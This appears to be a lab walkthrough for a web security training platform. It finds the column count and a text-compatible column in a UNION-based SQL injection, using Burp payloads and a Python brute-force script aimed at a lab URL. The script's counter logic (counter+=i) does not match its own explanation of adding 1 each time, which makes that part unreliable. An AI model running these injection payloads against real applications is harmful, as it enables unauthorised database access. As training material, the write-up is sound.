Lab 4: SQL injection UNION attack, finding a column containing text:
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response, so you can use a UNION attack to retrieve data from other tables. To construct such an attack, you first need to determine the number of columns returned by the query. You can do this using a technique you learned in a previous lab. The next step is to identify a column that is compatible with string data.
The lab will provide a random value that you need to make appear within the query results. To solve the lab, perform a SQL injection UNION attack that returns an additional row containing the value provided. This technique helps you determine which columns are compatible with string data.
+Important+: This lab is more like a continuation of SQLi lab 3 so I would recommend reading that for a grounding in what’s going on here.
Initial Reconnaissance/Discovery:
We are given access to a simple web application which allows us to filter categories of products using the filters on the page, there is also a “My account” section.
At the top of the page we can see the string we need to retrieve in order to solve the lab.

We already know the “category” parameter is vulnerable based on the previous lab however let’s re-verify this.
Establishing SQLi:
If we send request to repeater we can inject a single quote ' after the parameter and see we trigger a 500 Error response.

If then add a single another quote we can see that the page returns a 200 OK response.

Inferring The SQL Query Being Run:
Looking at the way the page we returns information can infer the query being run is similar to the below.
SELECT * FROM products WHERE category = 'Pets' AND [rest of query]
When we add our single quote it becomes the below which is syntactically incorrect.
SELECT * FROM products WHERE category = 'Pets'' AND [rest of query]
However when we add another quote it becomes the below, closing off the first quotation mark we provided.
SELECT * FROM products WHERE category = 'Pets''' AND [rest of query]
UNION SELECT Requirements:
As the lab wants us to display the data using a UNION SELECT query we also need to ensure that the two requirements for this attack are met:
-
The queries must return the same amount of columns: This means that if the original query that is searching the database returns 5 columns our
UNIONquery must also return 5 columns.- To solve this issue: We will enumerate the number of columns being returned by the original query.
-
The data types in the columns must be compatible with each query: This means that if the table is returning strings such as item names in column 1 our
UNIONquery has to also return strings or a compatible data type.- To solve this issue: Initially we will use a simple method of returning
NULLvalues. This is becauseNULLis convertible/compatible to every data type, so it will mean that the payload should succeed. Once we have established our column count we will then start enumerating the data type of the columns.
- To solve this issue: Initially we will use a simple method of returning
Establishing The Number Of Columns Using UNION SELECT Statement
Using Burp:
In order for us to display data we need to establish how many columns are in the existing database.
If we return back to repeater we can enter the payload
' UNION SELECT NULL--

CTRL+U to URL encode it.

If we send this payload we get a 500 response meaning the number of columns is not correct, so add another NULL so our payload and repeat the process.
' UNION SELECT NULL,NULL--
We keep doing this, increasing the NULL value until we have the payload below which returns a 200 response.
' UNION SELECT NULL,NULL,NULL--
We can also see the additional column is being displayed at the bottom of the table with no (NULL) values.

Using Python:
Prep The Certificate:
If you want to proxy traffic through burp this is mandatory.
Open burp’s in built web browser and go to http://burpsuite & download the certificate by clicking on “CA Certificate” button on the top right corner.

Convert the certificate to the .pem format so the python requests module can use it.
openssl x509 -inform der -in certificate.cer -out certificate.pem
Imports:
First we import the modules we will need, requests & os. We also suppress the requests warning that will show.
import requests
import os
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
If we didn’t suppress the warnings the output would look like this.

Proxy Setup:
Now we declare our proxy so we can push all our traffic through burp, we also pass in the converted certificate.
proxy = 'http://127.0.0.1:8080'
os.environ['HTTP_PROXY'] = proxy
os.environ['HTTPS_PROXY'] = proxy
os.environ['REQUESTS_CA_BUNDLE'] = "certificate.pem"
Variable Declaration:
-
Proxies & URL:
We declare an array of proxies to proxy our requests through as well as the unique url & category endpoint. +Note+: The category and URL vary from instance to instance.
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"} url="https://0a5e00c103ca8c1c82d124d600ec0021.web-security-academy.net/filter?category=Pets"
-
SQL Syntax & Counters:
So now we have our payload broken up into various elements, the reason for this is because we don’t want to just supply a list of multiple
UNION SELECTstatements, doing it this way offers more flexibility as well as ensuring we don’t repeat ourselves, it also means we could check databases with thousands of columns and it would still work.(I wouldn’t advise that but you could)We also create a
countervariable and set it to2. Thiscounteris used to track how manyNULLvalues (columns) are in ourUNION SELECTpayload as we build it. Our starting payload is:payload = union + nullPayload # "' UNION SELECT NULL"So before the loop runs we already have one
NULLin the query. Inside the loop, we keep appending more,NULLvalues topayloadand updatecounterto reflect the number of columns.We don’t start the
counterat0because SQL columns are conceptually counted from 1 (first column, second column etc…) and our payload already includes the firstNULLcolumn. If we started from 0, the value ofcounterwould always lag behind the actual number ofNULLcolumns in the query. By starting at2, the value ofcounterstays aligned with the true column count once we begin adding additionalNULLvalues in the loop.union="' UNION SELECT " comma="," nullPayload="NULL" comment="--" additionalNull=comma+nullPayload payload=union+nullPayload counter=2
For Loop With Request:
We declare a for loop will which repeat for 10 total iterations.
Then we have a try block which will send our get request to the url with payload & comment.
Response Monitoring: We then monitor the responses and if the value “My account” is found in the body of the response we will:
- Print the string
"Valid payload {payload}-- there are {counter} columns."which will contain the actual payload as well as the number of columns. - Print the full Lab URL including comment and payload so we can easily verify it in a browser.
If these above conditions are met it will break out of the loop and stop the process.
If the above is not found it will add an additional NULL value using the additionalNull variable to the payload & increment the counter by 1 and continue.
for i in range(10):
try:
request=requests.get(url + payload + comment, proxies=proxies, verify=False, timeout=3)
if 'My account' in request.text:
print(f"Valid payload {payload}-- there are {counter} columns.")
print(f"Lab Url: {url+payload+comment}")
break
payload=payload+additionalNull
counter+=i
Error Handling:
These except clauses are used for error handling to ensure if an error is encountered they are logged to the terminal and the process continues.
except requests.exceptions.HTTPError as errh:
print ("Http Error:",errh)
except requests.exceptions.ConnectionError as errc:
print ("Error Connecting:",errc)
except requests.exceptions.Timeout as errt:
print ("Timeout Error:",errt)
except requests.exceptions.RequestException as err:
print ("OOps: Something Else",err)
Full Script:
#!/usr/bin/env python3
import requests
import os
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
proxy = 'http://127.0.0.1:8080'
os.environ['HTTP_PROXY'] = proxy
os.environ['HTTPS_PROXY'] = proxy
os.environ['REQUESTS_CA_BUNDLE'] = "certificate.pem"
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
url="https://0a5e00c103ca8c1c82d124d600ec0021.web-security-academy.net/filter?category=Pets"
union="' UNION SELECT "
comma=","
nullPayload="NULL"
comment="--"
additionalNull=comma+nullPayload
payload=union+nullPayload
counter=2
for i in range(10):
try:
request=requests.get(url + payload + comment, proxies=proxies, verify=False, timeout=3)
if 'My account' in request.text:
print(f"Valid payload {payload}-- there are {counter} columns.")
print(f"Lab Url: {url+payload+comment}")
break
payload=payload+additionalNull
counter+=i
except requests.exceptions.HTTPError as errh:
print ("Http Error:",errh)
except requests.exceptions.ConnectionError as errc:
print ("Error Connecting:",errc)
except requests.exceptions.Timeout as errt:
print ("Timeout Error:",errt)
except requests.exceptions.RequestException as err:
print ("OOps: Something Else",err)
Running The Script:
As we can see it tells what we expect, there are 3 columns and the correction payload is:
' UNION SELECT NULL,NULL,NULL--

Establishing Column Data Type VIA UNION SELECT Statement:
Using Burp:
Much like how we established the number of columns we can use repeater to determine the column data type.
We know to pass the lab we need to display a specific string so we will not systematically start replacing the NULL values of our payload with the string values 'a'. This means our payload becomes:
'+UNION+SELECT+'a',NULL,NULL--
As we can see this didn’t work.

We now modify our payload so the string value is in the second NULL position and revert the first position to be NULL again.
'+UNION+SELECT+NULL,'a',NULL--
We can see this time it worked and that our ‘a’ is displayed in the table.

Now to solve the lab all we have to do is copy the randomly generated string from the lab into our payload string position.
'+UNION+SELECT+NULL,'fooOGX',NULL--

And we have solved the lab.

Using Python:
+Note+: I did this on a new instance of the lab so the string to display is a different value. We can also do this in python by adding to our initial script. I have placed this in a diff block so you can see what we have added.
+labString="'b0Sjkd'"
for i in range(10):
try:
request=requests.get(url + payload + comment, proxies=proxies, verify=False, timeout=3)
if 'My account' in request.text:
print(f"Valid payload {payload}-- there are {counter} columns.")
print(f"Lab Url: {url+payload+comment}")
+ payloadList=[nullPayload] * counter
+ for y in range(len(payloadList)):
+ if payloadList[y] == "NULL":
+ payloadList[y] = labString
+ newPayload=(",".join(payloadList))
+ request=requests.get(url + union + newPayload + comment, proxies=proxies, verify=False, timeout=3)
+ if 'My account' in request.text:
+ print("---")
+ print(f"Valid payload {newPayload}--")
+ print(f"Lab Url: {url+union+newPayload+comment}")
+ payloadList[y] = "NULL"
payload=payload+additionalNull
counter+=i
Lab String:
First we add the string labString that the lab want’s us to display to solve it.
labString="'b0Sjkd'"
List Creation:
We then create a payloadList that’s contents is the value of nullPayload (which is “NULL”) and this is equal to the value of the counter so if the counter is 3 then the list value is ['NULL', 'NULL', 'NULL']
payloadList=[nullPayload] * counter
List Iteration:
if payloadList[y] == "NULL":
payloadList[y] = labString
We now iterate through the length of the list and if the value of y in the list is equal to NULL (which it will be) we replace that with the labstring. So on the first run it would ['b0Sjkd', NULL, NULL].
New Payload Creation:
newPayload=(",".join(payloadList))
We then join our list together into a string so we can pass this to our request later, and we ensure we separate with a comma , other wise our payload would be "PlIGqt'NULLNULL"
Send our Request:
request=requests.get(url + union + newPayload + comment, proxies=proxies, verify=False, timeout=3)
if 'My account' in request.text:
print("---")
print(f"Valid payload {newPayload}--")
print(f"Lab Url: {url+union+newPayload+comment}")
break
Next we send out request like before but this time we are using our new payload. We also need to ensure we send the "union" variable as this is not currently present in our list/string/payloadstring.
We also perform the same type of check in the body of the request for the string “My account” which will signify that we have had a 200 OK response, and in this event it will print out the payload & lab string & then break out of the loop.
Reset The NULL Value:
payloadList[y] = "NULL"
In the event that we do not get a 200 response we rest the list position y to be NULL again as other wise the list would just be full of the lab string.
As you can see it worked and we solve the lab.
